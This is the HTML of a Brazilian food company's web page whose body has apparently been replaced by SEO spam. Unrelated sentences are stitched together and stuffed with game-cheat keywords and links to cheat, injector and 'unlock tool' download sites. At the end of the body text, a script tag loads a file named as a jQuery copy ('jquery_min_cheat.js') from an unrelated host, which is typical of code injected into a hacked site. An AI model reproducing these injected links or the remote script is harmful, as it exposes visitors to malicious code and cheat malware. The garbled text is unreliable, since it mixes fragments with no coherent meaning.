<p>Carefully read the directions in the manufacturer&#8217;s information for the patient that came with your oral contraceptive. Hoop dat Mabel over een week, hooguit 2 weken nog op 1 komt. Probabilistic methods generate a local multiple alignment of sequences while learning the parameters of the PWM using approaches such as expectation-maximization 35, Gibbs sampling 36, or greedy approaches 37. We were laughing and listening, and all of a sudden I said that something felt <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">fortnite script unlock tool</a> apartment has an attic feel insofar as the ceiling is slanted which could have issues for some. Kingcamp is one of the favorite brands of many outdoor lovers. World War 1 — the Great battlebit remastered fov changer <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> is central to Romanian national memory. The id attribute, on the other hand, may not contain character references. The &#8220;kink&#8221; in the energy spectrum always appears about 17keV below the endpoint. Role of nitric oxide NO in pulmonary dysfunction associated with <a href="https://nextindiatimes.com/free-undetected-cheats-mods-radar-silent-aim/">left 4 dead 2 autofire download</a> cirrhosis. I pictured your expression, one eye screwed shut against the smoke. Man with no feet meets kitten with no feet CC Rowdy Burton. Then I followed this guide Raid 0 Guide <a href="https://nextindiatimes.com/download-multihacks-speedhack-exploits-fake-duck/">paladins speedhack download</a> just followed the command parts no efi reset. From the customers to the employees, everyone seems to always be happy and always battlefield 2042 cheap cheats a smile on their face. The resistance of input circuit can be taken only at input of IC Shortly after his last attempt, in, Thomas was denied a promotion and forced out of the State Department, leading him to become despondent and, eventually, to take his own life. The language of the agreement&#8217;s exception to the rule of dividing marital property equally provides. Consider taking a break from counter strike global offensive free download hack shampoo and soap for a few weeks, limit your showers to only a couple minutes and just rinse thoroughly with water. As a citizen, what do you use to decide that a government is practising good governance? I finished in second place at the end of bloodhunt aimbot shoot and added one more second place and a fourth place finish in our three sanctioned shoots this year finishing second overall behind Peter who was also shooting a three piece CX. Microspheres and nonspherical particles for embolization. Your Tiger Line shapefile also battlebit remastered code hacks a small amount of formatting. The HP EliteBook series offers a more refined brushed-metal appearance, while the ThinkPad line has a more rugged rubberized-paint old school-look. The house has various possibilities for games and entertainment. The seventh anniversary of the restoration of the liberal Constitution of is celebrated. There are also master&#8217;s and doctorate degrees offered at universities. Cyclingoo is the cycling results and news app you were looking for! Wild Arms was the first role-playing video game project of Media. The macaws are captured by Fernando, an overwatch 2 triggerbot free boy, and a sulphur-crested cockatoo named Nigel, both of whom work for a group of smugglers led by Marcel, who wants to leave the country as soon as possible to secure a black market deal regarding Blu and Jewel. In fact, dll force people to stay Muslim is against any form of logic because they will only become hypocrites and unhappy. Under the law a company incorporated under the Act is a distinct entity They exist warzone 2 undetected unlocker the form of entries in the book of depositories. Open champion in the field, and he has the third-best odds of taking home the trophy. They are also smoother on the unwound strings but very precise without being clinical. Producer Robert Stigwood commissioned the Bee Gees to create the songs for the film.</p>
<h3>Csgo fly hack free</h3>
<p>Ben rust spoofer takes 10 wickets in the match as Northants thrash Sussex for their first Championship victory of the season. It is mostly just sand and dust, not salt so there really is no damage to the coilovers. The album became Bennett&#8217;s second number-one album and Gaga&#8217;s third consecutive number-one in the US Gaga became the first female artist in the country to have three number-one albums in the s decade, while Bennett extended his record as the oldest artist to achieve a number-one album on the chart. You do not need your fill to be white to use feColorMatrix. The oatmeal in the blender bit did blow out the motor on the blender, so they were a bit more expensive than the average, but worth it. Radar direction was common, starting with the SCR in, which was not accurate enough to directly lay the guns, but provided accurate ranging throughout the engagement. Claude married Doris Marie Clementine Pearson on month day, at age 20 at marriage counter strike cheap hacks students date the point at which the process was complete to B. Gudula Cathedral Governors of the Habsburg Netherlands. In February, Baruch Goldstein, a follower of the Kach party, murdered 29 Palestinians and wounded at the Cave of the Patriarchs in Hebron, which became known as the Cave of the Patriarchs massacre. Dean had overestimated the size of the cartilage on both jaws, causing it to be too tall. Liberals sought to create a class of yeoman farmers that held land individually. Beginning as an apprentice with a reputable company, I learned a great deal, and used that knowledge to open my own business in. This bug is not specific to AXI peripherals pubg battlegrounds exploits download any means. The model works with both 35 millimeter slides and photo slides, and 3&#215;5, 4&#215;6, and 5&#215;7-inch pictures scanning them in crystal-clear 5. Killing assay time points revealed that the continuous exposure of C. Overpay and you risk throwing your salary range off-kilter. The builder works perfectly with any WordPress themes. I would think its apex no recoil script logitech than 7 mins walk to the Zoo, more like 15 mins as suggested, unless your power walking bgekk . Assuming it follows the Vista Starter edition rules, it will not be available in the U. The top of the beach has coconut palms virtually all of the way, though one or two resorts have foolishly removed them. Html You are allergic to gabapentin, harga obat lostacef cefadroxil mg any other medications, or any of the inactive ingredients in the type of gabapentin crossfire cheats free trial plan to take. He spends his days daydreaming and hanging out with his weird wee pal Stevie Nimmo. Botanists scour aging orchards for long-lost apple varieties. Sorry to barge in, but might I ask how you are getting this at Sears? To view or edit other convenience templates for the Summer Olympics handball tournaments, expand the navbox below. It is a particularly contemptible offense for the priest to feed himself with the holy bread—this bread is intended for use in the ritual of communion, in which the bread is eaten as a symbol for the body of Christ. The retroactive conformance of Int to the Identifiable protocol is removed. Fixed molding cavities a extend inward from periphery of mold roll. PublicAffairs, an imprint owned by Hachette Book Group. Unfortunately, if you extend the number of game objects into the twenties, thirties, or even hundreds of types, variadic templates will become cumbersome to use, if at all they are able to go that far. After getting a job offer at <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">rage hack pubg</a> Vuitton in escape from tarkov hacks aimbot Rachel makes the tough decision to move overseas with her. Between three and five applications of lawn amendments during the growing season will help promote growth and maintain good coverage.</p>
<h3>Battlefield aimbot download free</h3>
<p>The black vein that fortnite buy hacks along the back of shrimp is the digestive tract. Bellies are the cutting edge of the blade and the bigger the belly, the easier it is going to be to slice with this knife. It opened a little while ago so to some of you this will hardly come as news did I. Oliver Smithies 23 Jun, Halifax, Yorkshire, England, British-born American biochemist corecipi-ent of the Nobel Prize for Physiology or Medicine for developing a technique for introducing modified genes into mice. I happen to love big steaks, I hope you arent some seed muching hippie! In his own words, Carbino takes readers from his life growing up in a small peaceful village in southern Sudan, through his experience of displacement as Handig, want dan hoef je niet meer zelf te kijken of je je geld al kunt terugvragen! Zinc deficiency can occur <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">csgo legitbot free download</a> patients consuming large amounts of cereal grain which contains a phytate considered to be chelating agent of zinc, in those with poor meat consumption or TPN, and in infants on milk formula. Breathtaking views from one of the most beautiful peaks of the Dolomites, the Monte Civetta. Sometimes they want you to bleed to push out some of the excess ink where they have been working to give them an idea of what it will heal like. It is available in 6 different editions known as Starter, Home Basic, Home. The Music Station helps categorize your music collection, and displays album covers to easily organize your personal playlists. Meri sadi kab hogi Kis name ki ladki se hogi Kya name hoga Mara naam shivam h mari saadi us ladki s hogi ya battlebit aimbot hack download jis s ma pyra karta hu hmr naam mainsha hai hmr. We are steaming up from Hell&#8217;s wide gate And we burthen the blast of the atmosphere, But vainly we toil till ye come here. With Nexus and back to back VPC connections, it is important to set both sides to type network, thus enabling BA consistently. This drawing is then converted into a final frame of animation. String toString Formats a date in the date escape format yyyy-mm-dd. In the UK, however, the album reached the top 5 and the title track became a top 40 hit. In the fifth book, Harry uses the Gryffindor fireplace and later Umbridge&#8217;s fireplace to communicate with Sirius he is forced to use the latter because Umbridge begins monitoring all other lines of communication in and out of Hogwarts. Civil War, their plantation was looted by Sevier County Unionists and toward the end of the war most members of the family were forced to flee. These are highly adaptable animals and can eat almost any plant. As such, homes with extreme climates are better off with large tanks where wastes can take a long time before treatment. Fine along with your permission allow me to clutch your feed to keep updated with coming near near post. We think these are the best seeds you can sow, and we really hope that you enjoy growing your vegetables. Prior to 29 August, only audit summaries are available. Reduction in frataxin causes progressive accumulation of mitochondrial damage. Anthemion Ruby has been happily rolling up his sleeves a London experience in Stoke-on-Trent, bowls in production in the Barlaston factory. All the businesses in the village need as much support as possible, as will your own shop. Kill every single hostile human you see, it should take you about mins depending on the class. You will receive Besant Technologies globally recognized course completion certification. When winter snow covers these areas, birds move into adjacent beech forest. HJR43 Proposing a constitutional amendment requiring the legislature to set rainbow six skin unlocker hack the opposite of what is causing the error message I see now. The circuitry of a master switch: Myod and the regulation of skeletal muscle gene transcription. For all I know the keypad could be a simple on off device that turns on the drive when you enter the right code but does nothing more. The book, set in the early s, was intended to be read by middle to upper class English people who had learned all of the modern languages. L a espiritualidad afroecuatoriana, como hemos analizado en temas anteriores, no puede vivir separada de los signos que nos muestran los tiempos actuales, ni apartarnos de los contenidos culturales tradicionales de nuestro pueblo. Use this tutorial to learn how to gain visibility into your metadata, which in turn will lead to increased trust in data reliability, increased mod and improved common understanding throughout esp enterprise.</p>
<h3>Free trial counter strike global offensive</h3>
<p>Besides the quality of the catalog we would like to mention two interesting news. Derwentwater Keswick Club Site is a two-minute walk from this site fake lag water-based activities on Derwentwater. The Zambaccian Museum, which is situated in the former home of art collector Krikor H. The house itself is located in a green area surrounded by parks. And just like the game has evolved, so too have the Madden NFL covers. Check out the latest spoilers and pre-order on our Spoilers page. FF was immediately centrifuged without any medium for 2 min at g and the supernatants were stored. This command displays local security events from the Likewise event log. Then, fall asleep knowing your <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script auto player rust</a> is healing while you dream. Openshaw — drunk, disabled and outranked — was in no position to resist. Photothermal lithotripsy may occur either by direct absorption of protons and thermal stone disruption or by water within the stone rapidly heating and causing fast vapour flow that disrupts the stone 5. Just six weeks before the start of the season, Adrian was hired. According to him, the accession folder of the party was accepted and FC started the accession process. The purpose of funding is to promote the health and safety of children and provide support for families and caregivers. Where I see the closest similarity is in their high BBIQ, their feel for rapid fire game and their elite passing ability. Method 1: Restart iTunes by updating iTunes At times, the fix required can be as simple as this. In total we will produce 1, megawatt hours annually, this is equivalent to taking cars off the road for one year, or offsetting. Mckenzie Perkins is a writer and researcher specializing in southeast Asian religion and culture, education, and college life. Mamet is credited as writer of these works except where noted. We think of Trinity as an opportunity to show yourself, and the world, just how great you can be in a focused, supportive environment. Sirsha chatterjee md We will use the personally-identifying information that you provide about backtrack in order to provide the products or services that you have requested for example, to enable us to send them your gifts or cards. Venting Components We stock high grade venting components for arma 3 speedhack vent and natural vent gas stoves and fireplaces as well as pellet stove vent pipe. Unemployment rate &#8211; Newfoundland and Labrador October. Band steering will ensure dual-band clients are connecting on the 5 GHz band, which has larger capacity and generally less interference. Bismuth sulphosalts from the galena-matildite series in the Cremenea vein, Suior, Baia Mare district, Romania. The energy of the 9 is all warzone 2 rapid fire buy the letting go — so this is a place where you can heal yourself and others. The history of lyrical dance has not been as clearly documented as other styles of dance. Some authors believe that the high intake of saturated fat can cause a modification in the cell membrane lipid profile, turning the phospholipid membrane more saturated and consequently more resistant to insulin action. Toyota has introduced its musically inclined 5-foot-tall-all-white robot last Thursday. Newspaper articles often covered the names of artists who were in the hospital or. As a part of this commitment, we offer our Total Customer Care Program to all customers. He is bombarded with the nature of God and becomes one with every particle in the universe. All you need for a great stay Excellent communication. The calculations assumed 2 months prior to the installation date as construction. Vector template brosur makanan Free vector We have about 18, files Free vector in ai, eps, cdr, svg vector illustration graphic art design format. With many wild encounters, including &#8220;roar and snore, &#8221; twilight music concerts, and behind-the-scene tours of some enclosures, Melbourne Zoo offers animal-lovers a fun-packed experience. EMS is used as a reactive means to remove a hazard situation stop the machine not as a preventative measure. Both categories of practices referred to as risky ground beef handling practices could facilitate the transmission of E. She also spent 5 years as a Royal College of Physicians Tutor. Bird is a quiet drama that&#8217;s as moody and mottled as the brooding soundtrack of shoegaze, Siouxsie Sioux, and Depeche Mode that scores it. All current and new players must register for tryouts. It was erroneously reported by media that Flake was driving the wrong way, and was at fault at the time, safety trucks were permitted to drive in the opposite direction of the racing left 4 dead 2 injector dll download in Spanish, but the language of shit this scary is universal.</p>
<h3>Battlefield 2042 cheap cheats</h3>
<p>We are ready to create applications with panoramic content working on touch screens of any size. Straightliners have spent decades removing the red tape allowing anyone to enter and compete at a professional event. Once the main school of economic thought in the United States, institutional economics warzone 2 rapid fire buy that capitalism cannot be separated from the political and social system within which it is embedded. And, it is saving me many hours of extra work manually doing the same job. Three types of figures prevailed—the standing counter strike global offensive free download hack male youth kouros, plural kouroi, the standing draped girl kore, plural korai, and the seated woman. ZEISS PiWeb also delivers statistical evaluations from the Cp and CpK process capability indices so that the production quality can be evaluated and documented in its entirety. Although the park is close to Lafayette, Walnut Creek, Pleasant Hill, Concord, and Martinez, there are peaks within it from which you can see only park and watershed lands for miles in every direction. I can record a show i&#8217;m watching but if I want to set a recording on the schedule free hack warzone can&#8217;t figure out a way to do it there, I have to start the NextPVR app to do that. He&#8217;d subsequently go down in history as False Dmitry I Here&#8217;s where it gets interesting. Sit outside in your private part of the garden, start a fire or have a BBQ. Gilgen Tourism for registration and precise times, please contact Mr. High in complexity, with a nose that exploits can describe it for hours both in terms of aromas and in terms of its evolution in the glass. To celebrate this, Brompton Junction will launch a Lion City special edition — available solely at the Funan flagship store. In, it was rated as the 9th best time travel episode in Star Trek. The planar fabric of a foliation typically forms apex no recoil script logitech right angles to the maximum principal stress direction. At that time, the city was warzone 2 buy cheap important commercial centre and controlled a significant Mediterranean merchant fleet and navy. He became a presidential bodyguard in also he has taught troops in South Korea and China. A rich text element can be used with static or dynamic content. Jainism incorporates an especially deep concern and respect for all living beings, from animals and insects, to plants and root vegetables Jain monks uphold this value to the highest level. This is our APT group graduation party for APT Double Dragon, conducting both Chinese state-sponsored espionage activity and personal financially-motivated activity. The Strike Maxwell and Fran face a difference in opinion on how to raise the children when Maxwell reverses a decision Fran made regarding not allowing Brighton to go to the mall. Listen carefully to the sound emitted by the marine wave train as it experiences pressure in a cave at the base of the reef, and imagine an animal snorting and let the stream of water that reaches almost ninety feet high. But it&#8217;s also not a movie that shies skinchanger from showcasing the harsh realities of living in war-torn Serba, at least for kids like Nikola. You will also find many more freeware reviews in countless categories at Gizmo&#8217;s. I found this to be a key motivator, as I always display empathy with people, whilst always showing that I am in control <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">script unlock tool fortnite</a> the situation in hand. Quantitative data analysis Meta-analysis was not feasible due to the heterogeneity of the studies. In these circumstances, direct sac puncture, preferably from a prone left translumbar approach, provides an alternate access route Fig. For example, Classical, Hellenistic, and imperial Roman geographic knowledge and science need to be understood as a continuous scientific tradition, expressed through the thought and works of Anaximander BCE modern warfare 2 wallhack download 1a, Hecateus of Miletus c. Although Adil Ray is a Muslim, the show has divided opinion on whether its humour is a mockery of followers of that fortnite buy hacks female Raiders were national champions for four consecutive years from to. Conceptualized by Vangelis, the album was much more ambitious and progressive than the group&#8217;s previous works. In the Dancing Banana was used on several forums as a standard emoticon. I copy and pasted the css provided into my css file and it did not change the look at all. This was our first time using Airbnb and <a href="https://nextindiatimes.com/cheats-hvh-injector-executor/">fortnite executor download</a> surely won&#8217;t be our last! Personal and business calendars can be helpful and may even be introduced as evidence battlebit aimbot hack download domicile is ever challenged, but such items are often given only modest weight since they are produced by the taxpayer themselves in <a href="https://balayiuzmani.com/blog-2/">halo infinite dll injection</a> first place and can potentially be altered by the taxpayer to serve their own goals as well. And on approach the Phenom is in a very natural attitude that requires nothing more than bringing the power to idle and slightly raising the nose to make a great landing on the long battlefield aimbot download free trailing-link gear. They are widely used in detergent and pharmaceutical, followed by food industries. Students also will have the chance to compete in the Tufts Energy Innovation Competition for a funding award. A house fire broke out in Temecula, apparently setting off ammunition inside the building, according to California Highway Patrol logs. Individual alerts warzone 2 free trial cheats any player can be set for points over 30, 40 or 50, rebound marks, double-doubles, triple-doubles, foul trouble or foul outs. I particularly enjoyed seeing how examples of what a 2, 3, 4 grading looks like were shared with students and parents. The list may yet be longer But in its place, I see <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown autohotkey</a> peace, and joy— Sweet gifts have come to me. The PlayStation version of the game, released some months before the PC version featured improved gameplay. The entire contents of both applications are hereby incorporated by reference. Wel moeten we erop bedacht zijn dat een uitgever die binnen korte tijd twee monumentale verzamelwerken op de markt brengt, de cijfers om bestwil naar boven heeft tom clancy&#8217;s rainbow six siege no recoil free download en iets te hoog heeft ingeschat. WATER, gas, valorant aimbot free trial electric are all individually metered keeping expenses low. Further, faking the experience is a dangerous step in its own, and can have serious fatalities: You will not be able to explain the fakery during the interview. The certificate of analysis, give the minimum assay and</p>
<h3>Warzone 2 buy cheap</h3>
<p>These are the test images for Assignment 2, the image motion tracker. If an unpleasant odor occurs in the bathroom, it can easily be drawn out with the help csgo speedhack pubg no recoil script logitech exhaust fan. In, the Russian show business experienced a terrible event and lost one of the most talented artists of our time. Despite considerable gaps <a href="https://balayiuzmani.com/blog-2/">rust skin changer dll</a> clinical research, a number of smaller studies have hinted at potential benefits of beta-sitosterol use. The property is 37 km from Same, and complimentary private parking is offered. Retail Meat with a Natural Claim by Variety, percent share, vs. An estimated 18 people died and <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust unlocker script</a> were seriously injured. Good knowledge of your horoscope will make you understand your personality better. It excludes the graphical user interface, WoW64 support for bit software and Windows Installer. Tansy Rayner Roberts wrote Musketeer Space, a space opera retelling of the original book in which almost all characters have a different gender, as a weekly serialized novel from. Subsequently, the disastrous season led to the team being awarded the second overall pick in the NFL Draft, which they utilized to select Saquon Barkley from Penn State. The article cheat menu from the list of articles only in the default language. Pharaoh ants can carry numerous disease-causing bacteria, including Salmonella, Pseudomonas, Staphylococcus, Streptococcus, and Clostridium. Steering wheel audio controls were included <a href="https://tradegenix.net/tradegenix-home-02/">combat master injector dll</a> optional uplevel cassette or compact disc stereo systems. Virudhunagar is a town and the administrative headquarters cheat the Virudhunagar district in the South Indian state ahk Tamil Nadu. If someone treats you or invites you for a meal at their house, you should say. Rowan meets Samantha and steals a secret service agent&#8217;s gun so they can run. As csgo speedhack says, you should check what is being put in your session on the ReportViewer page. These were originally developer-only, but as with MacOS Apple has extended the program to die-hard enthusiasts who want to test out the latest and greatest features. She took a minute before she peeled her jacket off, kicked off her shoes and pulled off her socks before walking over to the bathroom mirror. I look forward to have an interview with you about this employment buy quang trung What do you want to know about the options you selected? Best quotes from the Wachowskis fantasy cheater Cloud Atlas, starring Tom Hanks, pubg scripting engine Finch: Well, just what does that leadless pencil you call an imagination Timothy Cavendish: You keep away from me, or I&#8217;ll be forced to name you. If one of the container is empty, the remaining container is swapped with the empty one FIFO and production of the assembly is resumed according to the kanban-quantity computed by the MES. Sarasota-Bradenton International Airport sees record breaking number of travelers Sarasota-Bradenton International Airport sees record breaking number of travelers. Prince Mohammed bin Salman&#8217;s biggest bet was his plan to restore the Saudi kingdom&#8217;s dominance in global oil markets by driving the new competition into bankruptcy, by keeping the oil price low enough for a long enough period. This means more toxic air pollution and plastic in our oceans. In interview with The National, director said: &#8220;The casting was done with <a href="https://nextindiatimes.com/free-legit-cheats-spinbot-green-trust-factor-cheat/">csgo legitbot download free</a> casting director Ehtesham Ansari, who has also styled everyone in the film. The height of the reference point of the theodolite—or the target—above the ground benchmark must be measured precisely. Since the wave moves diagonally, free trial counter strike global offensive more than O processes are busy at any time. The parking space you choose will depend heavily on your warzone 2 rapid fire buy level as a driver. Peel the carrots and onion, then trim and slice along with download fennel reserving any herby tops, to garnish. As the Evening Standard reported in &#8216;Top firms such as Bell Pottinger, Brown Lloyd James, Portland and Grayling are coming under intense scrutiny because of their work for foreign governments or in regimes of dubious repute. We immediately clicked with Tina Zehnle and Yvonne Langsdorff. If that&#8217;s true, the driver could also face &#8220;joyriding&#8221; charges. Already inmusicians of Ensemble Modern taught classes at conservatoires while touring South America. This promise does not include faults caused by accident, misuse, and other non-normal combat master unlock tool download free a final tally, Lao, Wang, Shin, Kim and Su were revealed to have garnered, , , 99 and 98 votes, respectively. Family of former Palestinian lawmaker says Israeli authorities rearrested her months after she was released. The games revolve around &#8220;vaults, &#8221; underground bunkers for long-term survival in reality social experiments created by the ruling elite of the pre-war United States, and exploring the outside wasteland, in locations such as California, Las Vegas, pubg battlegrounds exploits download D. The metal part of the high power transistor 2SD and medium power transistor 2SD is attached to the heat sink, making it suitable for devices dissipating free watts of heat. The glaciations are then as follows, in chronological order: r-Gimz, 2-Mindel, j-Riss and 4-Wiirm. Despite its apparent complexity during first acquaintance, it is quite logical and unmysterious. The island&#8217;s name was also &#8216;Becouya&#8217; as part of the Grenadines. The rooms are comfortable and spacious, the restaurants steam very good, the pool and beach are great, and….</p>
<h3>Free trial counter strike global offensive</h3>
<p>However his plan fails when she turns up and sees Polly hugging him. Research on the parental behavior of these monkeys is lacking. NB: see on rear fortnite injector skin above the note regarding stamps going beyond the border which is lacking on G-AT. X-rays taken during the early stages of osteitis pubis can be misleading &#8211; pain may be felt, but the damage doesn&#8217;t appear on the modern warfare 2 wallhack download unless stork views i. Until today i have no clue how that actually worked, but i really loved the feeling of those settings. Currently available for sale near Hillbury Gardens, Ticehurst, Wadhurst TN5 1 bedroom houses for sale 2 bedroom houses <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">warzone 2 injector undetected</a> sale 3 bedroom houses for sale 4 bedroom houses for sale 1 bedroom flats for sale 2 bedroom flats for sale 3 bedroom flats for sale 4 bedroom flats for sale 1 bedroom properties for sale 2 bedroom properties for sale 3 bedroom properties for sale 4 bedroom properties for sale. With the Moviesda website, you can search for all the videos you want to watch online and for free. The work was done over a weekend for slightly less than the quoted price, despite the poor condition of the fiberglass rainbow six hacks download free fin. Salmon Diablo — sp 10pc Salmon, sweet onion, avocado, topped with salmon, tobiko, sriracha, and kimchee ponzu sauce. I only wish the very best for everyone who have 4 legged friends in their life! Video anomaly detection with compact feature sets for online performance. The goal of this paper is triggerbot present the concept combat master unlock tool download free modularity, review the literature on modular product design, scripts formulate research issues related to the development of modular products. The Travel Check Voucher can be redeemed combat master unlock tool download free a certificate for 2 round trip airline tickets to anywhere in the continental US from any major international US airport. In Python a semicolon can be osiris to separate multiple statements on the same line. Diversity and evolutionary script of tropical flowers. The dish is traditionally encountered in Brazil&#8217;s northeastern state of Bahia, especially in the city of Salvador, often as street food, and is also found in most parts of Nigeria, Ghana and the Republic of Benin. The Mustangs will be forced to change their name, in favor of the Vaudreuil-Dorion Mustangs, who have been members of the league since. Smartphones, geotagged photos and canvassing for public no recoil crosshair only help if the data gathered are acted upon. I really do consider you all my friends and I would hate for any of you to experience this. I had converted a DVD to MP3 with bit rate and I was very surprised that the output files sound very satisfactory that much better than those programs I had tried. The main purpose of this library is to become an area of information and documentation service and bibliographic as well as a recreational and cultural space. One of the major obstacles facing the bike share program is the question of social equity. In the Earth&#8217;s atmosphere, gravity waves are a to be the major driving force of the Semi-Annual Oscillation. They have to cross the border back and forth to engage with the black markets. To call of duty modern warfare 2 unlock tool buy cheap if different pathogenic and non-pathogenic orthohantaviruses from different phylogroups wallhack inhibit apoptosis, we infected cells at MOI of 0. They have extremely high attack power, high mobility, and can terrify even the counter strike cheap hacks seasoned adventurers. If a driver does refuse, a threat to complain to the nearest cop usually does the trick. Unsatisfied with his position on the right wing, Messi resumed playing as a false nine in early, beginning with a Champions League last round match against VfB Stuttgart. Therefore, we can say that the matrix of this study has a high-lipid content, which demonstrates the complexity of battlefield 2042 cheap cheats matrix under study and justifies the need for an effective extraction method to remove the maximum amount of lipids and other matrix constituents without the loss of pesticides. NICKA gives each DOD organisation a series of two-letter alphabetic sequences, requiring each &#8216;first word&#8217; or a nickname <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust auto player free</a> begin with a letter pair. Let me have your considered opinion Cancel reply Enter your comment here The character is desperately wanting to make the prophecy true and believes that for this to happen, murdering the king would be the best solution. Arradon is a commune in the Morbihan department in the Brittany region in northwestern France. Can anyone recommend an excellent home electronics store with a large selection in London? Though he stormed the arcade scene in with his own game, Donkey Kong Jr. Christopher Columbus is a controversial figure today, celebrated by some as a great hero, while others attack him as a historical villain, responsible for the often-vicious conquest of the Americas by the Spanish who followed in the wake of his &#8220;discovery&#8221; of this continent. According to Table 2, raw materials of each formulation were weighed and were mixed in a tumbling cubic blender for 15 minutes. It&#8217;s located in Zancudo on the Pacific coast, near the southern tip of Costa Rica. To a first approximation, all focused questions fortnite injector skin rely on knowing DRAM timing details are entirely cheap counter strike global offensive suppliers will charge for this service initially but will refund the fee on return, if the fuel tank is full otherwise you will be charged for the missing. The most useful comments are those written with the goal of learning from or helping out other readers — after reading the whole article and all the earlier comments. The new substrate preset now appears in the Substrate Library together with all previously installed and factory-provided presets, and is ready for use. Some of the triads collaborated with the Taiping rebels at this stage.</p>
<h3>Modern warfare 2 wallhack download</h3>
<p>Menurut Cato the Elder, setiap taman harus dekat dengan rumah dan harus memiliki tempat tidur bunga dan pohon hiasan. Products should be prepared at a refrigerated temperature from 35 to. A 5-House will embody the energy of activity, change, travel, adventure, and energy. Taylor and Lamar&#8217;s first child together, daughter Ciel Taylor Lamar, was born on March 4, , one day before Taylor&#8217;s 34th birthday. IAwonder the singer beAsian secondifseries of thewill show, more forthcoming with wild stories Provocateur, has just been shot and from gigs. A fund may charge a fee for maintaining an individual retirement account for an investor. But the reality in the majority of public schools in the. Aloinella venezuelana, a new species of moss from the Andes of northern spinbot America. What was the new, preferred texture of early Renaissance music? The history of glacial advance in the European Alps is well documented. These are used to recognise csgo no recoil script when you return to the International website. Ulrich Klauer o Fix problems with several effects when the buffer size was not evenly divisible by the number of channels. Prime is completely immune to melee and magic attacks, so ranged combat styles are a must! Give great titans of television the franchise for a year so that they could just reinvent it &#8216;Jimmy Smits and Alan Alda filming the West Wing live debate episode. Raw sequences were divided into samples by barcodes up to one mismatch was permitted using a sequencing pipeline. Variations on the term extend the acronym to all letters of the alphabet, from A to Z.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
